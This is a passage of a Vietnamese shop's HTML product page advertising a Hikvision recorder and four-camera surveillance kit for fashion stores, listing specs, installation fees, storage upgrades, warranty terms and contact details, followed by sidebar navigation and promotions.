(S) HD là một thiết bị đáng 🕸 chú ý trong lĩnh vực ghi hình và giám sát an ninh. Hiện đang được khuyến mãi với giá hấp dẫn, đây là một cơ hội tốt để sở hữu một hệ thống giám sát chất lượng cao.<br>Đầu ghi Hikvision DS-7204HGHI-K1 (S) HD được thiết kế với hình ảnh rõ nét 2.0 megapixel, nâng cao an toàn  việc quan sát chính xác và chi tiết. Với khả năng ghi hình ổn định, đầu ghi này đã trở thành một trong những sản phẩm bán chạy nhất trong năm vừa qua.<br>Nâng cấp từ phiên bản trước, DS-7204HGHI-K1 (S) HD hỗ trợ thêm 2 Camera IP, cho phép bạn mở rộng hệ thống giám sát của mình với độ phân giải tốt hơn và khả năng quan sát từ xa thông qua kết nối internet. Đồng thời, thiết bị cũng hỗ trợ ổ cứng HDD có dung lượng lên đến 10TB, nâng cao an toàn  lưu trữ tài liệu quan trọng một cách an toàn và dễ dàng.<br>Điểm đặc biệt của DS-7204HGHI-K1 (S) HD là công nghệ chip xử lý hình ảnh Progressive Scan CMOS, giúp cho việc thu hình ảnh màu sắc sắc nét hơn. Bên cạnh đó, thiết bị còn hỗ trợ các công nghệ chính: AHD, CVI, TVI, BCS và HD, giúp bạn linh hoạt trong việc kết nối với nhiều loại camera khác nhau.<br>Việc sở hữu một Trung Tâm Ghi Hình Đầu Ghi Hikvision DS-7204HGHI-K1 (S) HD không chỉ giúp bạn tăng cường an ninh mà còn mang lại sự tiện ích và yên tâm trong việc quản lý và giám sát. Với mức giá khuyến mãi đáng 🕸 chú ý, đây là cơ hội để bạn nâng cấp hệ thống giám sát của mình với một thiết bị chất lượng và đáng tin cậy.<br><br><b>Thông Số  Đầu Ghi  DS-7204HGHI-K1(S) </b><div class='clthongsodg'><div>
	Đầu ghi h&igrave;nh 1080P Lite H.265 Pro+</div>
<div>
	Hỗ trợ camera HDTVI/AHD/CVI/CVBS/IP</div>
<div>
	H.265 Pro+/H.265 Pro/H.265/H.264+/H.264</div>
<div>
	1080p lite/720p lite/WD1/4CIF/VGA@15fps; CIF@25fps (P)/30fps (N)</div>
<div>
	Hỗ trợ 1 khe cắm ổ cứng l&ecirc;n đến 10TB</div>
<div>
	Hik-Connect &amp; DDNS (Dynamic Domain Name System)</div>
<div>
	Audio: 1 cổng In/Out</div>
<div>
	Ng&otilde; HDMI/VGA xuất h&igrave;nh đồng thời 1920 &times; 1080</div>
<div>
	Hỗ trợ add camera IP camera:</div>
<div>
	- 2 camera IP (l&ecirc;n 6-ch IP camera khi giảm số k&ecirc;nh TVI)</div>
<div>
	&nbsp;</div></div><h2  class='bg21'>Thông Tin <b> Bộ Camera Shop Thời Trang </b> Chức Năng Cao Cấp </h2><br> <div class='clthongsosp'>Combo <b> Bộ Camera Shop Thời Trang </b> là sự kết hợp hoàn hảo giữa công nghệ hiện đại và thiết kế đẹp mắt, đáp ứng nhu cầu giám sát và bảo vệ an ninh của gia đình, căn hộ nhà phố. Với việc sử dụng camera Dome Kim Loại, sản phẩm tạo nên sự bền bỉ và chắc chắn, tin tưởng chất lượng trong suốt quá trình sử dụng.<br>Cốt lõi nhất  độc đáo của Combo <b> Bộ Camera Shop Thời Trang </b> là sử dụng công nghệ giám sát ban đêm Full Color 20m xem ban đêm như ban ngày. <u>Công nghệ Ai được tích hợp </u> có nghĩa là sản phẩm có khả năng giám sát và ghi hình chất lượng cao ngay cả trong điều kiện ánh sáng yếu. Đây là một ưu điểm lớn, đặc biệt với việc giám sát ban đêm khi thường xảy ra nhiều sự cố.<br>Không chỉ đáng ♾ chú ý với công nghệ hiện đại, Combo <b> Bộ Camera Shop Thời Trang </b> còn có giá cạnh tranh, phù hợp với nhiều khách hàng. Bạn có thể tiết kiệm chi phí đáng kể mà vẫn không cần phải hy sinh chất lượng. <u>Công nghệ Ai được tích hợp </u> tin tưởng rằng bạn sẽ có một sản phẩm đáng giá với mức giá hợp lý.<br> để đáp ứng nhu cầu tư vấn và mua hàng của khách hàng, Camera An Thành Phát là địa chỉ tin cậy. Tại đây, bạn sẽ được nhân viên tư vấn chuyên nghiệp, giàu kinh nghiệm hỗ trợ trong việc chọn lựa Combo <b> Bộ Camera Shop Thời Trang </b> phù hợp với nhu cầu và ngân sách của mình. Bạn sẽ được tin tưởng sự hài lòng với dịch vụ tư vấn chất lượng và chế độ bảo hành tốt.<br>Nhìn những đặc điểm của thiết bị có thể nói là  Combo <b> Bộ Camera Shop Thời Trang </b> là sự lựa chọn lý tưởng cho gia đình, căn hộ nhà phố. Với giá cạnh tranh, công nghệ giám sát ban đêm Full Color 20m xem ban đêm như ban ngày và sự hỗ trợ chuyên nghiệp từ Camera An Thành Phát, bạn sẽ an tâm về an ninh và tiết kiệm được kinh phí đáng kể.<br> </div><br> <img loading="lazy" data-lazyloaded="1"  alt=' Đầu Ghi  dùng bộ Bộ Camera Shop Thời Trang' src='https://lapcameraquan1.com/thumtinq1/DS-7204HGHI-K1-(S)-ct1.webp' title='Chi tiết vềBộ Camera Shop Thời Trang  Bộ Camera Shop Thời Trang'><h3>
	Trọn bộ camera quan s&aacute;t sắc n&eacute;t gồm c&oacute; những thiết bị sau đ&acirc;y</h3>
<div>
	- 04 camera gi&aacute;m s&aacute;t si&ecirc;u chất lượng DS-2CE76D0T-LMFS</div>
<div>
	- 01 Đầu thu h&igrave;nh ảnh camera DS-7204HGHI-K1(S)</div>
<div>
	- 1 Ổ cứng ch&iacute;nh h&atilde;ng 500GB lưu trữ h&igrave;nh h&igrave;nh&nbsp; từ 6-7 ng&agrave;y.</div>
<h3>
	C&aacute;c khoản ph&aacute;t sinh th&ecirc;m trong qu&aacute; tr&igrave;nh thi c&ocirc;ng Bộ Camera Shop Thời Trang&nbsp; (nếu c&oacute;)</h3>
<div>
	- Gi&aacute; d&acirc;y điện nguồn 6.000/m&eacute;t t&iacute;n theo số m&eacute;t thi c&ocirc;ng thực tế.</div>
<div>
	- Gi&aacute; d&acirc;y mạng 6.000/m&eacute;t t&iacute;nh theo số m&eacute;t thi c&ocirc;ng thực tế hoặc ph&aacute;t sinh sau khuyến m&atilde;i</div>
<div>
	- Ph&iacute; thi c&ocirc;ng trong ống ruột g&agrave; (nếu kh&aacute;ch c&oacute; y&ecirc;u cầu) 10.000/m&eacute;t t&iacute;nh theo số m&eacute;t thi c&ocirc;ng thực tế.</div>
<div>
	- Ph&iacute; thi c&ocirc;ng trong nẹp (nếu kh&aacute;ch c&oacute; y&ecirc;u cầu) 15.000/ m&eacute;t t&iacute;nh theo số lượng thi c&ocirc;ng thực tế.</div>
<div>
	- Thiết bị bảo h&agrave;nh 24 th&aacute;ng tận nơi nếu lỗi thiết bị đầu ghi h&igrave;nh, camera quan s&aacute;t.</div>
<div>
	Khả năng lưu trữ của Bộ Camera Shop Thời Trang</div>
<div>
	Với thiết bị ổ cứng 500GB, c&oacute; thể ghi lại h&igrave;nh ảnh FUll HD của Bộ Camera Shop Thời Trang&nbsp; với khoảng thời gian l&ecirc;n đến 6-7 NG&Agrave;Y.</div>
<div>
	📰 Hoặc nếu như qu&yacute; kh&aacute;ch h&agrave;ng c&oacute; nhu cầu n&acirc;ng cấp dung lượng để xem h&igrave;nh ảnh l&acirc;u hơn th&igrave; chọn c&aacute;c t&ugrave;y chọn dưới đ&acirc;y</div>
<div>
	🖋 Đổi thiết bị ổ cứng 500GB l&ecirc;n 1.000 GB (1TB) hệ thống camera sẽ lưu 13 ng&agrave;y- 14 ng&agrave;y v&agrave; khoản b&ugrave; th&ecirc;m 400.000 (VNĐ)</div>
<div>
	🖋 Đổi thiết bị ổ cứng 1.000GB l&ecirc;n 2.000 GB (2TB) hệ thống camera sẽ lưu 28 ng&agrave;y-29 ng&agrave;y, khoản chi ph&iacute; b&ugrave; th&ecirc;m 1.500.000 (VNĐ)</div>
<div>
	🔔 Đối với nhu cầu mở rộng cổng t&iacute;n hiệu camera trong bộ ( để sau n&agrave;y n&acirc;ng cấp th&ecirc;m camera) th&igrave; đổi đầu ghi 4 cổng l&ecirc;n đầu thu 8 cổng v&agrave; khoản b&ugrave; th&ecirc;m l&agrave; 1.000.000 (VNĐ)</div>
<div>
	&nbsp;</div>
<br> <img loading="lazy" data-lazyloaded="1"  alt=' Camera  Dùng Bộ Bộ Camera Shop Thời Trang' src='imgall/DS-2CE76D0T-LMFS-ct2.webp' title=' Bộ Camera Shop Thời Trang  Bộ Camera Shop Thời Trang' ><h2  class='titlebaiviet6'>Tìm hiểu về <b> Bộ Camera Shop Thời Trang </b></h2><br><b> Bộ Camera Shop Thời Trang </b> là một giải pháp giám sát từ xa phù hợp cho các shop, công trình, cửa hàng kinh doanh. Bộ camera này có độ phân giải FULL HD 1080P 2.0 megapixel, cho hình ảnh rõ nét và chi tiết.<br>Camera up trần mỹ thuật của bộ camera này hỗ trợ giám sát toàn diện trong các không gian nhỏ, đặc biệt phù hợp cho shop thời trang nơi có nhu cầu giám sát tư vấn, chăm sóc khách hàng.<br>Một trong những điểm nổi bật của bộ camera này là khả năng hiển thị hình ảnh ban đêm rõ nét với full color. Với công nghệ tiên tiến, camera này cho phép bạn xem đường nhìn ban đêm lên đến 20m, giúp giám sát hiệu quả ngay cả khi không có ánh sáng ban đêm.<br>Bên cạnh đó, bộ camera Shop Thời Trang còn đáng 🌔 chú ý với mức giá rẻ, tiết kiệm chi phí cho người dùng. Bạn có thể có được bộ camera chất lượng với giá cả phải chăng mà không phải hy sinh chất lượng hình ảnh.<br>Với những tính năng và ưu điểm vượt trội, bộ camera Shop Thời Trang sẽ là một sự lựa chọn tuyệt vời cho việc giám sát từ xa và bảo vệ cửa hàng kinh doanh của bạn.<br><div>
	<span style="color:#ff0000;"><strong>⚠️ CAM KẾT DỊCH VỤ CAMERA AN TH&Agrave;NH PH&Aacute;T⚠️</strong></span></div>
<div>
	👌 Việc chọn lựa C&Aacute;C SI&Ecirc;U PHẨM CAMERA QUAN S&Aacute;T tại AN TH&Agrave;NH PH&Aacute;T ch&iacute;nh l&agrave; Sự đầu tư xứng đ&aacute;ng cho An Ninh - An t&acirc;m ph&aacute;t triển cuộc sống.</div>
<div>
	🐳 H&agrave;ng mới 100%, h&agrave;ng ch&iacute;nh h&atilde;ng, nhập khẩu nguy&ecirc;n chiếc.</div>
<div>
	🐳 Mẫu m&atilde; đa dạng cho bạn tha hồ lựa chọn.</div>
<div>
	🐳 Đội ngũ tư vấn vi&ecirc;n chuy&ecirc;n nghiệp, tận t&igrave;nh.</div>
<div>
	🐳 Chế độ bảo h&agrave;nh, bảo tr&igrave; ấn tượng nhất thị trường.</div>
<div>
	🐳 Miễn ph&iacute; giao h&agrave;ng TPHCM</div>
<div>
	🐳 Miễn ph&iacute; lắp đặt tại nh&agrave;</div>
<div>
	🐳 Bảo h&agrave;nh ch&iacute;nh h&atilde;ng l&ecirc;n đến 2 năm</div>
<div>
	🐳 Đổi mới 1 đổi 1 do lỗi NSX trong v&ograve;ng 07 ng&agrave;y đầu</div>
<div>
	🐳 Nh&acirc;n vi&ecirc;n kỹ thuật c&oacute; mặt nhanh ch&oacute;ng ở khắp TPHCM</div>
<br> <img loading="lazy" data-lazyloaded="1"  alt='Bộ Camera Shop Thời Trang' src='taohinh/nendam/camerabo/114.jpg' title='Bộ Camera Shop Thời Trang'><br> <br> <img loading="lazy" data-lazyloaded="1"  alt='Hình  Camera  thực tế  Chất Lượng Hình  2.0 MP FULL HD 1080P  Sắc nét tiết kiệm chi phí  của bộ Bộ Camera Shop Thời Trang sử dụng mã DS-2CE76D0T-LMFS' src='taohinh/nendam/cameratrongnha/136.jpg' title='Hình  Camera  thực tế  Chất Lượng Hình  2.0 MP FULL HD 1080P  Sắc nét tiết kiệm chi phí  của bộ Bộ Camera Shop Thời Trang sử dụng mã DS-2CE76D0T-LMFS'><br> <div >
	<div class='linkyoutube'><a title='Bộ Camera Shop Thời Trang'  href='http://youtube.com/watch?v=qDJ4FHVLRFQ' target='_blank'> <img loading="lazy" data-lazyloaded="1"  src='hinhyoutube/qDJ4FHVLRFQ.webp' alt='Bộ Camera Shop Thời Trang' ></a></div>
<br><div class='s4 bg3'> <h2  class='titlebaiviet10'> C&ocirc;ng Ty TNHH TM-DV An Th&agrave;nh Ph&aacute;t&nbsp;</h2><div>Bạn đang tìm kiếm dịch vụ tốt nhất về Bộ Kit <b> Bộ Camera Shop Thời Trang </b> Hikvision? Hãy đến với công ty An Thành Phát - đơn vị uy tín và chất lượng. Chúng tôi cam kết cung cấp sản phẩm chính hãng, nâng cao an toàn  chất lượng và đáng tin cậy. Bộ Kit Camera Shop Thời Trang Hikvision của chúng An Thành Phát Không chỉ nhanh chóng và hiệu quả, mà còn được hổ trợ tốt nhất với đội ngũ nhân viên nhiệt tình. Hãy đến với chúng tôi để trải nghiệm dịch vụ chất lượng, đáng tin cây và hài lòng tuyệt đối.<br></div><div>		<strong>Trụ Sở:&nbsp;</strong> 51 Lũy B&aacute;n B&iacute;ch, P. T&acirc;n Thới H&ograve;a, Q.T&acirc;n Ph&uacute;, TP.HCM&nbsp;</div>	<div>		<strong>Hotline: 0938.11.23.99&nbsp;</strong></div>	<div>		<strong>Chi Nh&aacute;nh 1:&nbsp;</strong> 445/38 T&acirc;n H&ograve;a Đ&ocirc;ng,P B&igrave;nh Trị Đ&ocirc;ng, B&igrave;nh T&acirc;n, TP HCM</div>	<div>		<strong>Kỹ Thuật: </strong>0906.855.330&nbsp;</div>	<div>		<strong>Điện Thoại:&nbsp;</strong> (028) 6688.4949</div></div>
                                                                  </article>
                                             <div class="cloudkeytin"><b>Thông Tin:</b></div> 
                                             
                </div>

            


                  <div id="cl30" class="bodyright pad10">
                      <div class="menudmtitle"> <ul><li><a href='bo-camera-dahua-co-thu-am.html' title ='Bộ Camera Shop Thời Trang Lắp đặt Camera Dahua Ghi Âm trọn bộ siêu tiết kiệm, giám sát hình ảnh sắc nét có âm thanh rõ ràng, dễ dàng quản lý qua điện thoại, máy tính'> Trọn Bộ Camera Dahua Ghi Âm </a></li><li><a href='camera-gia-re-tron-goi.html' title ='Bộ Camera Shop Thời Trang Lắp Camera Giá Rẻ Trọn Gói với độ phân giải từ 2.0MP được hãng giảm giá thông qua các chương trình khuyến mãi'> Lắp Camera Giá Rẻ Trọn Gói </a></li><li><a href='camera-ultra-2k-hikvision.html' title ='Bộ Camera Shop Thời Trang Lắp Đặt Camera Hikvision Chất Lượng Ultra 2K giá rẻ nhất hiện nay với nhiều công nghê hình ảnh sắc nét thương hiệu uy tín'> Camera Hikvision Ultra 2K </a></li><li><a href='camera-ai-hikvision.html' title ='Camera Hikvision Công Nghệ Ai Bộ Camera Shop Thời Trang'> Camera Ai Hikvision </a></li><li><a href='camera-full-hd-1080p-hikvision.html' title ='Bộ Camera Shop Thời Trang Lắp Đặt Camera Hikvision Full Hd 1080P giá rẻ độ phân giải 2MP giám sát nhanh bất kỳ đâu trên điện thoại máy tính đây là dòng camera bán chạy nhất của hikvision'> Camera Hikvision Full Hd 1080P </a></li><li><a href='dau-ghi-hikvision.html' title ='Đầu Thu Camera Hikvision Bộ Camera Shop Thời Trang'> Đầu Thu Camera Hikvision </a></li><li><a href='camera-ip-3k-hikvision.html' title ='Bộ Camera Shop Thời Trang Lắp camera quan sát độ nét cao ultra 3k giám sát chất lượng hình ảnh sắc nét'> Camera Ip 3k hikvision </a></li><li><a href='camera-co-the-sd-hikvision.html' title ='Lắp Camera Có Thẻ Nhớ Lưu Trữ Hikvision Bộ Camera Shop Thời Trang'> Camera Có Thẻ Nhớ SD HIKVISION </a></li></ul><ul><li><a href='camera-live-stream.html' title='Camera có chức năng Livestream là dòng camera cao cấp cho phép phát hình trực tiếp lên Facebook và'>Camera Quan Sát Livestream Liên Tục</a></li><li><a href='camera-giam-sat-nhan-vien-dong-hang-tot.html' title='Camera giám sát nhân viên đóng hàng'>Camera giám sát nhân viên đóng hàng</a></li><li><a href='camera-soi-duoc-ma-don-hang-tot.html' title='Camera soi được mã đơn hàng là thiết bị có độ phân giải cao, ống kính zoom chuyên dụng giúp ghi'>camera soi được mã đơn hàng sắc nét</a></li><li><a href='lap-camera-zoom-thay-ma-van-don-tot.html' title='lắp camera zoom thấy mã vận đơn'>lắp camera zoom thấy mã vận đơn</a></li><li><a href='camera-xem-duoc-ma-van-don-nen-dung.html' title='Camera xem được mã vận đơn là giải pháp công nghệ hiện đại giúp doanh nghiệp quản lý đóng gói đơn'>camera xem được mã vận đơn Chất Lượng</a></li><li><a href='loai-camera-quay-video-dong-goi-hang.html' title='camera quay video đóng gói hàng'>camera quay video đóng gói hàng</a></li><li><a href='nhung-camera-nhin-ro-tem-don-hang.html' title='Camera quay rõ tem đơn hàng là thiết bị ghi hình sắc nét hỗ trợ chống ngược sáng cao giúp nhìn rõ'>camera quay rõ tem đơn hàng shoppe</a></li><li><a href='loai-camera-quay-duoc-ma-van-don.html' title='camera quay được mã vận đơn'>camera quay được mã vận đơn</a></li><li><a href='camera-wifi-360-full-color-dahua.html' title='Lắp Camera Wifi 360 Dahua Có Màu Ban Đêm Full color giám sát hình ảnh chât lượng ban đêm sáng đẹp'>Camera Wifi 360 Có Màu Ban Đêm Dahua</a></li><li><a href='camera-wifi-bao-dong-dahua.html' title='Camera Wifi Báo Động Dahua'>Camera Wifi Báo Động Dahua</a></li><li><a href='lap-camera-wifi-360-ngoai-troi-dahua.html' title='Camera wifi 360 ngoài trời dahua có 2 lựa chọn là dòng 1 mắt (giá rẻ) và dòng 2 mắt (linh động)'>Lắp Camera Wifi Ngoài Trời Xoay 360 Chính Hãng Dahua</a></li><li><a href='camera-wifi-hikvision-ngoai-troi.html' title='Camera Wifi Hikvision Ngoài Trời'>Camera Wifi Hikvision Ngoài Trời</a></li><li><a href='camera-wifi-cube.html' title='Camera Wifi Cube Giá Rẻ với ưu điểm là góc nhìn rộng âm thanh to thiết kế nhỏ gọn kết nối wifi mạnh'>Camera Wifi Cube Giá Rẻ chỉ từ 399K</a></li><li><a href='camera-wifi-imou.html' title='Camera Wifi Imou Mới'>Camera Wifi Imou Mới</a></li><li><a href='camera-wifi-ezviz-cube.html' title='camera cube ezviz với thiết kế tinh tế đầy đủ chức năng âm thanh 2 chiều, báo động chống trộm với'>Camera Wifi Ezviz Cube Giá Rẻ</a></li><li><a href='bao-gia-camera-wifi-imou.html' title='Báo Giá Camera Wifi Imou'>Báo Giá Camera Wifi Imou</a></li><li><a href='camera-360-bao-dong-dahua.html' title='Lắp camera 360 Báo động chống trộm Dahua cảnh báo qua điện thoại khi phát hiện xâm nhập theo dỏi'>Lăp Camera 360 Báo Động Dahua</a></li><li><a href='camera-wifi-360-dahua-ngoai-troi.html' title='Camera Wifi 360 Dahua Ngoài Trời'>Camera Wifi 360 Dahua Ngoài Trời</a></li><li><a href='camera-ip-360.html' title='Lắp Camera Ip Xoay 360 điều khiển quay xoay trên điện thoại máy tính ứng dụng nhiều nhất cho mọi'>Lắp Camera Ip 360</a></li><li><a href='lap-camera-wifi-360-trong-nha-dahua.html' title='Camera Wifi Xoay 360 Trong Nhà Dahua'>Camera Wifi Xoay 360 Trong Nhà Dahua</a></li><li><a href='camera-wifi-360-ngoai-troi-kbvision.html' title='Camera wifi 360 ngoài trời là dòng chuyên dụng trang bị nhiều chức năng mới như báo động chống tộm'>Camera Wifi Kbvision Ngoài Trời Quay Xoay 360</a></li><li><a href='camera-chong-trom-360.html' title='Camera Chống Trộm 360'>Camera Chống Trộm 360</a></li><li><a href='camera-360-imou.html' title='Camera imou 360 với trang bị theo dõi chuyển động lưu trữ thẻ nhớ có thể hoặc động độc lập giám sát'>Camera Imou Xoay 360</a></li></ul> </div>
<h3 class="title-listspright"><span>Camera Khuyến Mãi</span></h3>     
<div class="box-flex list-spright">                           
    
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="lap-camera-quan-sat-cong-ty.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-HAC-HDW1200TQP-A-S5-lap-camera-quan-sat-cong-ty.webp"  alt="Lắp đặt camera Bộ Camera Quan Sát Công Ty Có Thu Âm" title="camera giá rẻ Bộ Camera Quan Sát Công Ty Có Thu Âm" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="lap-camera-quan-sat-cong-ty.htm">  Bộ Camera Quan Sát Công Ty Có Thu Âm </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>5,100,000 ₫</b> </span>
                                <span class="giatt-right col100">7,200,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150"></br>Bộ Camera Quan Sát Công Ty Có Thu Âm Dahua là bộ camera hoàn hảo cho việc giám sát và ghi lại hình ảnh trong các không gian công ty.  Với chất lượng hình ảnh màu sắc trung...</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="lap-camera-van-phong-50mp.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/bo-4-DH-HAC-HDW1500TLQP-A-S2-lap-camera-van-phong-50mp.webp"  alt="Lắp đặt camera Bộ Camera Văn Phòng Siêu Nét" title="camera giá rẻ Bộ Camera Văn Phòng Siêu Nét" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="lap-camera-van-phong-50mp.htm">  Bộ Camera Văn Phòng Siêu Nét </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>8,500,000 ₫</b> </span>
                                <span class="giatt-right col100">9,200,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150">TRọn Bộ Camera Văn Phòng Siêu Nét Dahua là một trong những sản phẩm được đánh giá cao với tích hợp khả năng thu âm chất lượng hình ảnh săc net giám sát ổn định qua điện thoại...</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="lap-camera-full-color-dahua-gia-re.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-HAC-HFW1239CP-LED-bo-camera-kho-hang-full-hd.webp"  alt="Lắp đặt camera Lắp Camera Kho Hàng Full Color Giá Rẻ" title="camera giá rẻ Lắp Camera Kho Hàng Full Color Giá Rẻ" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="lap-camera-full-color-dahua-gia-re.htm">  Lắp Camera Kho Hàng Full Color Giá Rẻ </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>5,500,000 ₫</b> </span>
                                <span class="giatt-right col100">5,700,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150"></br>Bộ lắp camera kho hàng full color giá rẻ Dahua là một giải pháp tuyệt vời để bảo vệ và giám sát kho hàng một cách hiệu quả.  Bộ lắp này được trang bị với hình ảnh 2</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="camera-gia-dinh-full-hd.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/bo-4-camera-gia-dinh-full-hd-dahua-gia-re.webp"  alt="Lắp đặt camera Bộ Camera Gia Đình Giá Rẻ FULL HD" title="camera giá rẻ Bộ Camera Gia Đình Giá Rẻ FULL HD" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="camera-gia-dinh-full-hd.htm">  Bộ Camera Gia Đình Giá Rẻ FULL HD </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>3,900,000 ₫</b> </span>
                                <span class="giatt-right col100">4,600,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150">Bộ kit camera Công Nghệ Mới Gia Đình của Dahua là một lựa chọn tuyệt vời cho việc giám sát và chắc chắn hơn an ninh trong gia đình bạn.  Được tích hợp với các công nghệ AHD, CVI,...</p>
                        </div>        
                    </div>
                </aside>

			
        
</div>                   

                    
                                
     <aside class="single_sidebar_widget search_widget">
                             <h4 class="widget_title">THƯƠNG HIỆU CAMERA</h4>
                            <div class="br"></div>
                        </aside>
<ul class="vertical-menu-list">
    
            <li class="">
                <a href="bo-camera-chuyen-dung.html" alt="lắp đặt camera thương hiệu  Bộ Camera Quan Sát là sản phẩm uy tín   " title="sản phẩm thương hiệu Bộ Camera Quan Sát là lựa chọn ">
                    <img src="hinh/53115d1x3leddarry.webp" alt="công ty lắp Bộ Camera Quan Sát sản phẩm camera chất lượng cao " title="" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    Bộ Camera Quan Sát
                </a>
            </li>
        
        
        
            <li class="">
                <a href="camera-dahua.html" alt="lắp đặt camera thương hiệu  camera Dahua là sản phẩm uy tín  Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới " title="sản phẩm thương hiệu camera Dahua là lựa chọn Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới">
                    <img src="hinh/camera-dahua.webp" alt="công ty lắp camera Dahua sản phẩm camera chất lượng cao Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới" title="Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    camera Dahua
                </a>
            </li>
            <li class="">
                <a href="camera-hikvision.html" alt="lắp đặt camera thương hiệu  Camera HIKVISON là sản phẩm uy tín   " title="sản phẩm thương hiệu Camera HIKVISON là lựa chọn ">
                    <img src="hinh/hikvison.webp" alt="công ty lắp Camera HIKVISON sản phẩm camera chất lượng cao " title="" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    Camera HIKVISON
                </a>
            </li>
        
            <li class="">
                <a href="camera-kbvision.html" alt="lắp đặt camera thương hiệu  camera KBvision là sản phẩm uy tín  Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam " title="sản phẩm thương hiệu camera KBvision là lựa chọn Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam">
                    <img src="hinh/camera-kbcision.webp" alt="công ty lắp camera KBvision sản phẩm camera chất lượng cao Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam" title="Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    camera KBvision
                </a>
            </li>
            
         <li class="cat-link-orther">
                <a href="lap-camera-co-thu-am.html" alt="Camera tích hợp thu âm là một thiết bị đa năng cho việc giám sát và ghi lại sự kiện. Với khả năng ghi cả hình ảnh và âm thanh, nó mang lại thông tin chi tiết hơn về mọi tình huống " title="Camera Tích hơp micro thu âm thanh thích hợp cho việc giám sát nhà ở, doanh nghiệp, hoặc cửa hàng, giúp bạn nghe và xem trực tiếp từ xa">
                   <i>️🎤️ </i> Lắp Camera Có Thu Âm
                </a>
            </li>
          <li class="cat-link-orther">
                <a href="camera-wifi-chinh-hang.html" alt="lắp đặt Phân Phối camera thương hiệu  Camera IP Không Dây là sản phẩm uy tín  lắp đặt Camera Ip không dây sản phẩm mang lại tín tiện dụng tuy nhiên tùy vào trường hợp thì sửu dụng camera ip không dây vì hệ thống camera không dây phụ thuộc vào mức độ ổn định của mạng wifi " title="sản phẩm thương hiệu Camera IP Không Dây là lựa chọn lắp đặt Camera Ip không dây sản phẩm mang lại tín tiện dụng tuy nhiên tùy vào trường hợp thì sửu dụng camera ip không dây vì hệ thống camera không dây phụ thuộc vào mức độ ổn định của mạng wifi">
                   <i>📶 </i> Lắp Camera IP Không Dây
                </a>
            </li>
            <li class="cat-link-orther">
                <a href="camera-zoom.html" alt="Camera tích hợp zoom quang là một thiết bị giám sát phù hợp cho việc quan sát từ xa với độ chính xác và chi tiết cao" title="Camera Sử dụng công nghệ zoom quang, nó cho phép bạn điều chỉnh tiêu cự một cách linh hoạt và tự nhiên để thu phóng hình ảnh mà không mất chất lượng">
                   <i>🕵️ </i> Camera Zoom Quang
                </a>
            </li>
             <li class="cat-link-orther">
                <a href="camera-ai.html" alt="Camera CCTV công nghệ AI trí tuệ nhân tạo (AI) là sự tiến bộ đáng kể trong lĩnh vực giám sát an ninh. Sử dụng khả năng học máy và xử lý hình ảnh AI" title="Camera tích hợp công nghệ AI có thể nhận biết khuôn mặt, phát hiện chuyển động, và thậm chí dự đoán hành vi người dùng. Điều này giúp tăng cường an ninh và giám sát hiệu quả hơn, cung cấp thông tin chi tiết và bảo vệ tốt hơn cho tài sản và người dùng.">
                   <i>🧛‍♀️ </i> Camera Tích Hợp AI
                </a>
            </li>
            <li class="cat-link-orther">
